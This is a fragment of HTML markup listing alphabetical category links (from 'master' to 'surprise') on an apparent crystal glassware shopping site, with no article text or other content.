</li>
	<li class="cat-item cat-item-4770"><a href="https://crystalglasswareset.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://crystalglasswareset.name/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://crystalglasswareset.name/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://crystalglasswareset.name/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://crystalglasswareset.name/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://crystalglasswareset.name/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://crystalglasswareset.name/category/meesho/" >meesho</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://crystalglasswareset.name/category/melinda/" >melinda</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://crystalglasswareset.name/category/melodia/" >melodia</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://crystalglasswareset.name/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://crystalglasswareset.name/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://crystalglasswareset.name/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://crystalglasswareset.name/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://crystalglasswareset.name/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://crystalglasswareset.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://crystalglasswareset.name/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://crystalglasswareset.name/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://crystalglasswareset.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://crystalglasswareset.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://crystalglasswareset.name/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://crystalglasswareset.name/category/mismatched/" >mismatched</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://crystalglasswareset.name/category/mksa/" >mksa</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://crystalglasswareset.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://crystalglasswareset.name/category/moderno/" >moderno</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://crystalglasswareset.name/category/moet/" >moet</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://crystalglasswareset.name/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://crystalglasswareset.name/category/monique/" >monique</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://crystalglasswareset.name/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://crystalglasswareset.name/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://crystalglasswareset.name/category/montrose/" >montrose</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://crystalglasswareset.name/category/morgantown/" >morgantown</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://crystalglasswareset.name/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://crystalglasswareset.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://crystalglasswareset.name/category/mothers/" >mothers</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://crystalglasswareset.name/category/mothership/" >mothership</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://crystalglasswareset.name/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://crystalglasswareset.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://crystalglasswareset.name/category/mugs/" >mugs</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://crystalglasswareset.name/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://crystalglasswareset.name/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://crystalglasswareset.name/category/multicolored/" >multicolored</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://crystalglasswareset.name/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://crystalglasswareset.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://crystalglasswareset.name/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://crystalglasswareset.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://crystalglasswareset.name/category/nachtman/" >nachtman</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://crystalglasswareset.name/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://crystalglasswareset.name/category/nambe/" >nambe</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://crystalglasswareset.name/category/napoli/" >napoli</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://crystalglasswareset.name/category/nason/" >nason</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://crystalglasswareset.name/category/natchmann/" >natchmann</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://crystalglasswareset.name/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://crystalglasswareset.name/category/navarre/" >navarre</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://crystalglasswareset.name/category/neman/" >neman</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://crystalglasswareset.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://crystalglasswareset.name/category/new-set/" >new-set</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://crystalglasswareset.name/category/new-waterford-lismore/" >new-waterford-lismore</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://crystalglasswareset.name/category/new6/" >new6</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://crystalglasswareset.name/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://crystalglasswareset.name/category/newith/" >newith</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://crystalglasswareset.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://crystalglasswareset.name/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://crystalglasswareset.name/category/nobel/" >nobel</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://crystalglasswareset.name/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://crystalglasswareset.name/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://crystalglasswareset.name/category/norlan/" >norlan</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://crystalglasswareset.name/category/novascotian/" >novascotian</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://crystalglasswareset.name/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://crystalglasswareset.name/category/nwob/" >nwob</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://crystalglasswareset.name/category/okeeffe/" >o&#039;keeffe</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://crystalglasswareset.name/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://crystalglasswareset.name/category/octavie/" >octavie</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://crystalglasswareset.name/category/of12/" >of12</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://crystalglasswareset.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://crystalglasswareset.name/category/ofnah/" >ofnah</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://crystalglasswareset.name/category/oldheavy/" >oldheavy</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://crystalglasswareset.name/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://crystalglasswareset.name/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://crystalglasswareset.name/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://crystalglasswareset.name/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://crystalglasswareset.name/category/opayly/" >opayly</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://crystalglasswareset.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://crystalglasswareset.name/category/opera/" >opera</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://crystalglasswareset.name/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://crystalglasswareset.name/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://crystalglasswareset.name/category/opul/" >opul</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://crystalglasswareset.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://crystalglasswareset.name/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://crystalglasswareset.name/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://crystalglasswareset.name/category/owings/" >owings</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://crystalglasswareset.name/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://crystalglasswareset.name/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://crystalglasswareset.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://crystalglasswareset.name/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://crystalglasswareset.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://crystalglasswareset.name/category/peaks/" >peaks</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://crystalglasswareset.name/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://crystalglasswareset.name/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://crystalglasswareset.name/category/penrose/" >penrose</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://crystalglasswareset.name/category/permata/" >permata</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://crystalglasswareset.name/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://crystalglasswareset.name/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://crystalglasswareset.name/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://crystalglasswareset.name/category/photographing/" >photographing</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://crystalglasswareset.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://crystalglasswareset.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://crystalglasswareset.name/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://crystalglasswareset.name/category/pilsner/" >pilsner</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://crystalglasswareset.name/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://crystalglasswareset.name/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://crystalglasswareset.name/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://crystalglasswareset.name/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://crystalglasswareset.name/category/plaza/" >plaza</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://crystalglasswareset.name/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://crystalglasswareset.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://crystalglasswareset.name/category/ponyx/" >ponyx</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://crystalglasswareset.name/category/positano/" >positano</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://crystalglasswareset.name/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://crystalglasswareset.name/category/pours/" >pours</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://crystalglasswareset.name/category/powerscourt/" >powerscourt</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://crystalglasswareset.name/category/predicat/" >predicat</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://crystalglasswareset.name/category/prelude/" >prelude</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://crystalglasswareset.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://crystalglasswareset.name/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://crystalglasswareset.name/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://crystalglasswareset.name/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://crystalglasswareset.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://crystalglasswareset.name/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://crystalglasswareset.name/category/primeworld/" >primeworld</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://crystalglasswareset.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://crystalglasswareset.name/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://crystalglasswareset.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://crystalglasswareset.name/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://crystalglasswareset.name/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://crystalglasswareset.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://crystalglasswareset.name/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://crystalglasswareset.name/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://crystalglasswareset.name/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://crystalglasswareset.name/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://crystalglasswareset.name/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://crystalglasswareset.name/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://crystalglasswareset.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://crystalglasswareset.name/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://crystalglasswareset.name/category/ravello/" >ravello</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://crystalglasswareset.name/category/ravenna/" >ravenna</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://crystalglasswareset.name/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://crystalglasswareset.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://crystalglasswareset.name/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://crystalglasswareset.name/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://crystalglasswareset.name/category/recreated/" >recreated</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://crystalglasswareset.name/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://crystalglasswareset.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://crystalglasswareset.name/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://crystalglasswareset.name/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://crystalglasswareset.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://crystalglasswareset.name/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://crystalglasswareset.name/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://crystalglasswareset.name/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://crystalglasswareset.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://crystalglasswareset.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://crystalglasswareset.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://crystalglasswareset.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://crystalglasswareset.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://crystalglasswareset.name/category/riedel/" >riedel</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://crystalglasswareset.name/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://crystalglasswareset.name/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://crystalglasswareset.name/category/riserva/" >riserva</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://crystalglasswareset.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://crystalglasswareset.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://crystalglasswareset.name/category/rogaska/" >rogaska</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://crystalglasswareset.name/category/roltex/" >roltex</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://crystalglasswareset.name/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://crystalglasswareset.name/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://crystalglasswareset.name/category/romanov/" >romanov</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://crystalglasswareset.name/category/rona/" >rona</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://crystalglasswareset.name/category/roost/" >roost</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://crystalglasswareset.name/category/roro/" >roro</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://crystalglasswareset.name/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://crystalglasswareset.name/category/rowland/" >rowland</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://crystalglasswareset.name/category/roxx/" >roxx</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crystalglasswareset.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://crystalglasswareset.name/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://crystalglasswareset.name/category/ruixinglass/" >ruixinglass</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://crystalglasswareset.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://crystalglasswareset.name/category/ryukyu/" >ryukyu</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://crystalglasswareset.name/category/sagrada/" >sagrada</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://crystalglasswareset.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://crystalglasswareset.name/category/salviati/" >salviati</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://crystalglasswareset.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://crystalglasswareset.name/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://crystalglasswareset.name/category/savor/" >savor</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://crystalglasswareset.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://crystalglasswareset.name/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://crystalglasswareset.name/category/schott-zweisel/" >schott-zweisel</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://crystalglasswareset.name/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://crystalglasswareset.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://crystalglasswareset.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://crystalglasswareset.name/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://crystalglasswareset.name/category/selezione/" >selezione</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://crystalglasswareset.name/category/sempli/" >sempli</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://crystalglasswareset.name/category/seneca/" >seneca</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://crystalglasswareset.name/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://crystalglasswareset.name/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://crystalglasswareset.name/category/set-4/" >set-4</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://crystalglasswareset.name/category/set10/" >set10</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://crystalglasswareset.name/category/set11/" >set11</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://crystalglasswareset.name/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://crystalglasswareset.name/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://crystalglasswareset.name/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://crystalglasswareset.name/category/set5/" >set5</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://crystalglasswareset.name/category/set8/" >set8</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://crystalglasswareset.name/category/setlot/" >setlot</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://crystalglasswareset.name/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://crystalglasswareset.name/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://crystalglasswareset.name/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://crystalglasswareset.name/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://crystalglasswareset.name/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://crystalglasswareset.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://crystalglasswareset.name/category/shopgoodwill/" >shopgoodwill</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://crystalglasswareset.name/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://crystalglasswareset.name/category/shortwave/" >shortwave</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://crystalglasswareset.name/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://crystalglasswareset.name/category/shoutoku/" >shoutoku</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://crystalglasswareset.name/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://crystalglasswareset.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://crystalglasswareset.name/category/siena/" >siena</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://crystalglasswareset.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://crystalglasswareset.name/category/silverplatinum/" >silverplatinum</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://crystalglasswareset.name/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://crystalglasswareset.name/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://crystalglasswareset.name/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://crystalglasswareset.name/category/slayton/" >slayton</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://crystalglasswareset.name/category/slovakia/" >slovakia</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://crystalglasswareset.name/category/slovenia/" >slovenia</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://crystalglasswareset.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://crystalglasswareset.name/category/smartserve/" >smartserve</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://crystalglasswareset.name/category/smells/" >smells</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://crystalglasswareset.name/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://crystalglasswareset.name/category/smyers/" >smyers</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://crystalglasswareset.name/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://crystalglasswareset.name/category/soho/" >soho</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://crystalglasswareset.name/category/sommelier/" >sommelier</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://crystalglasswareset.name/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://crystalglasswareset.name/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://crystalglasswareset.name/category/sophienthal/" >sophienthal</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://crystalglasswareset.name/category/sorgun/" >sorgun</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://crystalglasswareset.name/category/sorrento/" >sorrento</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://crystalglasswareset.name/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://crystalglasswareset.name/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://crystalglasswareset.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://crystalglasswareset.name/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://crystalglasswareset.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://crystalglasswareset.name/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://crystalglasswareset.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://crystalglasswareset.name/category/spiegelau/" >spiegelau</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://crystalglasswareset.name/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://crystalglasswareset.name/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://crystalglasswareset.name/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://crystalglasswareset.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://crystalglasswareset.name/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://crystalglasswareset.name/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://crystalglasswareset.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://crystalglasswareset.name/category/stemless/" >stemless</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://crystalglasswareset.name/category/stemmed/" >stemmed</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://crystalglasswareset.name/category/stemware/" >stemware</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://crystalglasswareset.name/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://crystalglasswareset.name/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://crystalglasswareset.name/category/stolzle/" >stolzle</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://crystalglasswareset.name/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://crystalglasswareset.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://crystalglasswareset.name/category/storybook/" >storybook</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://crystalglasswareset.name/category/strahl/" >strahl</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://crystalglasswareset.name/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://crystalglasswareset.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://crystalglasswareset.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://crystalglasswareset.name/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://crystalglasswareset.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://crystalglasswareset.name/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://crystalglasswareset.name/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://crystalglasswareset.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://crystalglasswareset.name/category/sundew/" >sundew</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://crystalglasswareset.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://crystalglasswareset.name/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://crystalglasswareset.name/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://crystalglasswareset.name/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://crystalglasswareset.name/category/surprise/" >surprise</a>
</li>
